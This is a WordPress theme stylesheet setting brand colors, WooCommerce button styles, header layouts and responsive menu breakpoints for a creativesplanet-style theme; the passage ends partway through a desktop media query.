.main-form [type="text"]:-ms-input-placeholder{
   color: #e0bb62;
}
.main-form [type="text"]::-ms-input-placeholde{
   color: #e0bb62;
}
.site-title {
    height: 120px;
}
.site-title img.cspt-main-logo{
	max-height: 75px;
}
.site-title img.cspt-responsive-logo{
	max-height: 50px;
}
/*=== Header background color ===*/
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover,
.site-header .cspt-bg-color-globalcolor,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-globalcolor{
    background-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*==== Theme Special ( Global Backgroud color ) ====*/
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button:hover,
.post.sticky .cspt-blog-classic:after,
.cspt-bmi-cal-wrapper .cspt-button,
.cspt-blogbox-style-1 .cspt-meta-category, 
.cspt-portfolio-style-2 .cspt-port-cat:before,
.cspt-team-style-3 .creativesplanet-team-vertical,
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover,
.cspt-main-form.cspt-form-style-1 input[type=submit],
.cspt-portfolio-single-style-1 .cspt-portfolio-summary,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover, 
.cspt-consultation-form input[type=submit],
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-footer-widget .cspt-consultation-form button[type=submit],
.cspt-effect2-square .vc_single_image-wrapper:after,
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after,
.cspt-bottom-heading,
.cspt-bottom-heading:before,
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i,
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper,
.cspt-footer-text-area .cspt-social-links a,
.cspt-footer-big-area-wrapper.cspt-bg-color-globalcolor .cspt-footer-big-area,
.cspt-parent-header-style-5 .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:hover:before, 
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:hover:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover,
.cspt-blog-classic .cspt-meta-date-top,
.creativesplanet-sidebar .widget .widget-title:after,
.creativesplanet-sidebar .widget_search .wp-block-search__label:after,
.creativesplanet-sidebar .widget_block .wp-block-group h2:after,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading,
.cspt-service-style-1 .cspt-service-icon-wrapper,
.cspt-ihbox-style-6:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6.cspt-active-icn-style-6 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after,
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper,
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a,
.cspt-style-3 input[type=submit],
.cspt-footer-text-area .cspt-social-links a:hover,
.cspt-element-testimonial-style-3.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-full-btn .vc_btn3 .vc_btn3-icon,
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span,
input[type=submit]:hover,
.wpcf7-form button:hover,
a.cspt-link:after,
.wp-block-search button,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-ihbox.cspt-ihbox-style-3:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after,
.search-form button,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-team-single .cspt-team-social-links a:hover,
.cspt-portfolio-style-1 .creativesplanet-icon-box a,
.site-footer .widget-title:after,
.creativesplanet-sidebar .widget_tag_cloud ul li a:hover,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
	background-color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before,
.site-content .cspt-style-1 button#cc_bmi_shortcode-calculate_btn, 
.site-content .cspt-style-1 button#cc_bmi_shortcode-clear_btn,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
	background-color: #e0bb62 !important;
}
/*=== Nutrico Service Single ====*/
.single-service-contact-bg:after{
    background-color: rgba(224,187,98,0.90);
}
/*=== secondary_color ===*/
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper,
.cspt-bg-color-globalcolor .creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:hover{
	color: #585858;
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit],
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper,
.cspt-blog-classic blockquote,
.search-form button:hover,
.cspt-header-style-4 .cspt-header-button a:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-consultation-form button[type=submit],
.cspt-blogbox-style-3 .cspt-meta-date,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-area,
.cspt-bg-color-globalcolor .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.cspt-sticky-on.cspt-sticky-bg-color-secondarycolor,
.vc_btn3-color-secondary_color.vc_btn3,
.cspt-promo-image-box-1 .vc_icon_element-inner,
.cspt-steps-counter.cspt-bg-color-globalcolor .cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.cspt-testimonial-style-3 .creativesplanet-box-img:after{
	background-color: #585858;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
	background-color: #585858 !important;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.post.sticky .cspt-blog-classic-inner{
	border-color: #585858;
}
/*==== Theme Special ====*/
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.site-footer.cspt-color-white .widget:not(.widget_tag_cloud) a:hover,
.cspt-footer-widget .cspt-social-links li a:hover,
.widget.widget_nav_menu ul li > a:before,
.cspt-ihbox-style-1 .vc_general.vc_btn3,
.cspt-testimonial-style-4:before,
.cspt-ourhistory .label,
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i,
.cspt-pre-header-wrapper .cspt-social-links a:hover,
.cspt-pricing-table-style-1 .cspt-ptable-line i,
.cspt-pricing-table-style-2 .cspt-ptable-line i,
.cspt-team-single .cspt-team-designation,
.cspt-team-style-3 .creativesplanet-box-team-position,
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-testimonial-style-5 span.cspt-designation,
.cspt-testimonial-style-1:after,
.cspt-testimonial-style-2 span.cspt-designation,
.cspt-meta-category,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:hover,
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line i,
.cspt-blogbox-style-1 .cspt-meta-link a,
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line i,
.cspt-blog-classic-inner .cspt-read-more-link a:hover,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3, 
.cspt-service-style-2 .cspt-service-icon-wrapper,
.cspt-service-style-3 .cspt-service-icon-wrapper,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-portfolio-style-4 .cspt-port-cat a,
.cspt-portfolio-style-4 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-team-style-1 .creativesplanet-box-team-position,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a:hover,
.single-cspt-service .creativesplanet-sidebar a.btn-link:hover,
.widget .download .item-download a:hover,
.cspt-category-style3 .cspt-sortable-link:hover,
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper,
.cspt-testimonial-style-4 .creativesplanet-box-desc:after,
.cspt-team-style-2 .cspt-team-title a:hover,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a:hover,
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5 .cspt-ihbox-subheading h4,
.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1 .cspt-ihbox-btn .vc_general.vc_btn3,
.cspt-portfolio-style-1 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-title a:hover,
.cspt-element-service-style-1 .cspt-service-category,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.creativesplanet-sidebar .widget a:hover,
.cspt-globalcolor{
	color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-footer-widget .cspt-consultation-form input[type="email"],
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span{
	border-color: #e0bb62;
}
.cspt-brdr-btm-effect > .vc_column-inner:before,
.cspt-ihbox-style-1:hover,
.cspt-team-style-2:hover .creativesplanet-box-content{
	border-bottom-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*====================================   Dynamic color  ====================================*/
/* White text color */
.cspt-white{
	color: #ffffff;
}
/* Light blackish color */
/* Nutrical Special */
.creativesplanet-sidebar .widget a,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
/* End Nutrical Special */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a,
.cspt-testimonial-style-5 blockquote,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title, 
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a,
.vc_general.vc_btn3.vc_btn3-style-simple,
.vc_btn3.vc_btn3-color-white, 
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat,
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title, 
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a,
.cspt-testimonial-style-1 blockquote,
.cspt-color-blackish,
.cspt-blackish{
	color: #3f3f3f;
}
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3,
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3 a{
	color: #3f3f3f !important;
}
/* Light background color */
.cspt-portfolio-summary,
.cspt-team-left-inner,
.cspt-sidebar-exists.cspt-sidebar-left .site-content:before, .cspt-sidebar-right .site-content:before,
.cspt-blogbox-style-1 .creativesplanet-box-content,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light, 
.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-light:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-light:before, 
.cspt-stretched-div.cspt-bg-color-light:before{
	background-color: #eff3f7;
}
/* Blackish background color */
/* Nutrical Special */
.cspt-header-style-2 .cspt-cart-details:hover .cspt-cart-count,
.cspt-blogbox-style-1 .post-item .vc_general.vc_btn3.vc_btn3-color-secondarycolor:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover,
/* End Nutrical Special */
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button,
.site-header .cspt-bg-color-blackish, 
.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-stretched-div.cspt-bg-color-blackish:before, 
.cspt-bg-color-blackish, 
.cspt-bg-color-blackish:before, 
.cspt-blackish-color,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-stretched-div.cspt-bg-color-blackish:before,
.cspt-footer-big-area .mc4wp-form .btn,
.cspt-blackish-bg{
	background-color: #3f3f3f;
}
.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{
	background-color: rgba(63,63,63,0.95);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
	background-color: rgba(63,63,63,0.75);
}
.error404 .cspt-text-color-white h2.page-title,
.error404 .cspt-text-color-white a.ts-home-back,
.error-404 .cspt-text-color-white .footer-message{
    color: #fff;
}
.error404 .cspt-text-color-blackish h2.page-title,
.error404 .cspt-text-color-blackish a.ts-home-back,
.error-404 .cspt-text-color-blackish .footer-message{
    color: #3f3f3f;
}
/*====================================  End Dynamic color  ====================================*/
/*====================================  woocommerce  ====================================*/
.woocommerce #review_form #respond .form-submit input,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce div.product form.cart .button,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce ul.products li.product .button{
	background-color: #e0bb62;
}
.woocommerce-info,
.woocommerce-message {
    border-top-color: #e0bb62;
}
/*====================================  End woocommerce  ====================================*/
/* * * * *  MENU AND BREAKPOINT CSS  * * * * * */
/*====================================  Max Width for dynamic breakpoint  ====================================*/
@media (max-width: 1200px){
	.cspt-header-top-area > .container{
		position: relative;
	}
	.cspt-header-style-2 .cspt-right-side,
	.cspt-header-info-inner,
	.something{
		display: none;
	}
	.navbar-expand-lg .navbar-nav{
		-ms-flex-direction: unset !important;
		flex-direction: unset !important;
	}
	.cspt-header-menu-area-inner,
	.cspt-navbar{
	    display: block !important;
	}
	.nav-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 15px;
	    top: 50%;
	    -webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	    transform: translateY(-50%);
	    background-color: transparent;
	    padding: 0;
	    font-size: 35px;
	    line-height: 35px;
	    color: #2c2c2c;
	}
	.cspt-navbar > div{
		background-color: #fff;
	}
	.sub-menu{
		display: none;
	}
	.cspt-header-menu-area-wrapper{
		min-height: auto !important;
	}
	.closepanel{
		position: absolute;
		z-index: 99;
		right: 35px;
		top: 25px;
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;		
		border-radius: 50%;
		text-align: center;
		cursor: pointer;
		font-size: 35px;
		color: #fff;
	}
	.admin-bar .closepanel{
		top: 45px;
	}
	/* Responsive menu */
	.cspt-navbar > div {
	    background-color: #fff;
	    position: fixed;
		top: 0;
		right: 0;
	    z-index: 1000;
	    width: 300px;
	    height: 100%;
	    padding: 0;
	    display: block;
	    background-color: #222;
	    -webkit-transition: transform 0.4s ease;
	    transition: transform 0.4s ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	    visibility: hidden;
	    opacity: 0
	}
	.cspt-navbar > div.active {
	    -webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    opacity: 1;
		overflow-y: scroll;
	}
	.cspt-navbar > div > ul{
		padding: 90px 0;
	}
	.cspt-navbar > div > ul li a {
	    color: #fff !important;
	    padding: 15px 25px;
	    height: auto;
	    display: inline-block;
	}
	.cspt-navbar > div > ul ul {
	    padding-left: 1em;
	    overflow: hidden;
	    display: none;
	}
	ul .sub-menu.show,
	ul .children.show {
	    display: block;
	}
	.cspt-navbar li{
		position: relative;
	}
	.cspt-navbar ul.menu > li{
		border-bottom: 1px solid rgba(204, 204, 204, 0.10);
	}
	.sub-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 25px;
	    top: 15px;
	    cursor: pointer;
	    color: rgba(255, 255, 255, 0.80);
	}
	.cspt-navbar ul ul{
		background-color: transparent !important;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container,
	.cspt-header-style-2 .cspt-sticky-logo-no{
		position: relative;
	}
	/* Reset Sticky */
	.cspt-header-style-1 .cspt-header-wrapper.cspt-sticky-on,
	.cspt-header-style-2 .cspt-header-menu-area{
		position: static !important;
		width: auto !important;
	}
	.cspt-header-style-1 .cspt-header-wrapper > .container > .d-flex{
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-search-btn {	
	    position: absolute;
	    right: 60px;
	}
	.cspt-header-style-1 .site-title img.cspt-main-logo {
	    max-height: 46px;
	}
	.cspt-header-style-1  .cspt-right-box{
		display: none;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-info-inner{
		display: none !important;
	}
	.cspt-header-style-2 .cspt-header-overlay{
		background-color: #e0bb62;
	}
	.cspt-header-style-2 .site-title{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container > .d-flex{
		display: block !important
	}
	.cspt-header-style-2 .cspt-header-top-area > .container{
		padding: 0;
	}
	.cspt-header-style-2 .site-branding {
	    margin-left: 0px;
	}
	/* cspt-header-style-3 */
	.cspt-header-style-3 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-3 .cspt-pre-header-wrapper,
	.cspt-header-style-3 .cspt-header-search-btn,
	.cspt-header-style-3 .cspt-header-button{
		display: none;
	}
	/* cspt-header-style-4 */
	.cspt-header-style-4 .cspt-right-side{
		display: none;
	}
	.cspt-header-style-4 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-4 .cspt-header-height-wrapper{
		min-height: auto !important;
	}
	/*=== cspt-header-style-3 ===*/
	.cspt-header-style-3 .cspt-right-side{
		display: none;
	}
	/*=== cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-header-wrapper > .container {
	    max-width: none;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9,
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-3{
		flex: none;
		max-width: none;
		width: auto;
		padding-right: 0px;
   		padding-left: 0px;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9{
		margin-left: auto!important;
	}

	.cspt-header-style-5 .cspt-contact-info-wrapper,
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-header-button-wrapper{
		display: none;
	}
	.cspt-header-style-5 .cspt-toparea{
		display: none !important;
	}
	.cspt-header-search-form-wrapper .search-form {
	    margin: 0 70px;
	}
	.cspt-mobile-search{
		display: block;
	}
	.cspt-mobile-search .cspt-header-search-btn{
		display: block;
		position: absolute;
		right: 80px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	/*=== Responsive Logo ===*/
	.cspt-responsive-logo-yes .cspt-sticky-logo,
	.cspt-responsive-logo-yes .cspt-main-logo{
		display: none;
	}
	.cspt-responsive-logo-yes .cspt-responsive-logo{
		display: inline-block;
	}
	/*=== Responsive header background color ===*/
	.cspt-responsive-header-bgcolor-globalcolor .cspt-header-wrapper{
		background-color: #e0bb62 !important;
	}
	.cspt-responsive-header-bgcolor-white .cspt-header-wrapper{
		background-color: #fff !important;
	}
	.cspt-responsive-header-bgcolor-blackish .cspt-header-wrapper{
		background-color: #222 !important;
	}
	.cspt-cart-wrapper{
		display: none !important
	}
}
/*====================================  End Max Break Point  ====================================*/
/*====================================  Min Width for dynamic breakpoint  ====================================*/
@media (min-width: 1201px) {
	.cspt-responsive-logo{
		display: none;
	}
	.nav-menu-toggle,
	.something{
		display: none;
	}
	.cspt-sticky-on .site-title img.cspt-main-logo,
	.site-title img.cspt-sticky-logo{
		max-height: 45px;
	}
	.cspt-sticky-on.cspt-header-wrapper{
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	}
	.cspt-navbar > div > ul > li,
	.cspt-navbar > div > ul > li > a{
	    line-height: 120px !important;
	    height: 120px;
	}
	.cspt-sticky-on .cspt-navbar > div > ul > li,
	.cspt-sticky-on .cspt-navbar > div > ul > li > a,
	.cspt-sticky-on .site-title {
	    line-height: 68px !important;
	    height: 68px;
	}
	.cspt-navbar ul > li > ul > li.current-menu-item > a,
	.cspt-navbar ul > li > ul li.current_page_item > a,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a,
	.cspt-navbar > div > ul > li:hover > a,
	.cspt-navbar > div > ul > li.current_page_item > a,
	.cspt-navbar > div > ul > li.current-menu-parent > a {
	   color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li.current_page_item > a:before,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a:before,
	.cspt-navbar ul > li > ul li.current_page_parent > a:before{
		 background-color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li:hover > a {
	   color: #ffffff !important;
	}
	.cspt-navbar > div > ul {
	   position: relative;
	   z-index: 597;
	}
	.cspt-navbar > div > ul > li {
	   float: left;
	   min-height: 1px;
	   vertical-align: middle;
	   position: relative;
	}
	.cspt-navbar > div > ul ul {
	   visibility: hidden;
	   position: absolute;
	   top: 100%;
	   left: 0;
	   z-index: 598;
	}
	.cspt-navbar ul > li:hover > ul{
		z-index: 600;
	}
	.cspt-navbar > div > ul li ul.cspt-nav-left{
	    left: inherit;
	    right: 0;		
	}
	.cspt-navbar > div > ul li ul ul.cspt-nav-left{
	    left: -100%;
	    right: 0;
	}	
	.cspt-navbar > div > ul ul li {
	   float: none;
	}
	.cspt-navbar > div > ul ul ul {
	   top: 0;
	   left: 100%;
	   width: 190px;
	}
	.cspt-navbar > div > ul ul {
	  margin-top: 0;
	}
	.cspt-navbar > div > ul ul li {
	    font-weight: normal;
	}
	.cspt-navbar a {
	    display: block;
	    line-height: 1em;
	    text-decoration: none;
	}
	.cspt-navbar > div > ul ul li:hover > a{
		background-color: #e0bb62;
	}
	/* Custom CSS Styles */
	.cspt-navbar > ul {
	  *display: inline-block;
	}
	.cspt-navbar:after,
	.cspt-navbar ul:after {
	   content: '';
	   display: block;
	   clear: both;
	}
	.cspt-navbar ul {
	   text-transform: uppercase;
	}
	.cspt-navbar ul ul {
		min-width: 270px;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all 0.3s linear 0s;
		transition: all 0.3s linear 0s;
		box-shadow: 0px 10px 40px rgba(0,0,0,0.20);
		border-top: 3px solid #e0bb62;
	}
	.cspt-navbar ul > li:hover > ul {
	    visibility: visible;
	    opacity: 1;
	}
	.cspt-navbar ul > li > ul > li > a{
	   padding: 15px 30px;
	}
	.cspt-navbar ul > li > ul > li:hover > a{
		padding-left: 40px;
	}
	.cspt-navbar ul > li > ul > li > a:before {
	    position: absolute;
	    content: '';
	    left: 18px;
	    top: 24px;
	    width: 0px;
	    height: 2px;
	    background-color: transparent;
	    -webkit-transition: all .500s ease-in-out;
	    transition: all .500s ease-in-out;
	}
	.cspt-navbar ul > li > ul > li:hover >a:before{
		background-color: rgba(255, 255, 255, 0.50);
		width: 10px;
	}
	.cspt-navbar ul ul a {
	   border-bottom: 1px solid rgba(0, 0, 0, 0.10);
	   border-top: 0 none;
	   line-height: 150%;
	   padding: 16px 20px;
	}
	.cspt-navbar ul ul ul {
	   border-top: 0 none;
	}
	.cspt-navbar ul ul li {
	   position: relative;
	}
	.cspt-navbar ul li.last ul {
	    left: auto;
	    right: 0;
	}
	.cspt-navbar ul li.last ul ul {
	   left: auto;
	   right: 99.5%;
	}
	.cspt-navbar div > ul > li > a{
	    margin: 0 20px;
	}
	/* Dropdown Menu ( Globalcolor )*/
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Globalcolor )*/
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul >li.current-menu-parent > a{
	    color: #e0bb62;
	}
	/* Dropdown Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul >li.current-menu-parent > a{
	    color: #585858;
	}
	.cspt-header-menu-area .cspt-navbar div > ul > li,
	.cspt-header-menu-area .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area{
		height: 68px;
		line-height: 68px !important;
	}
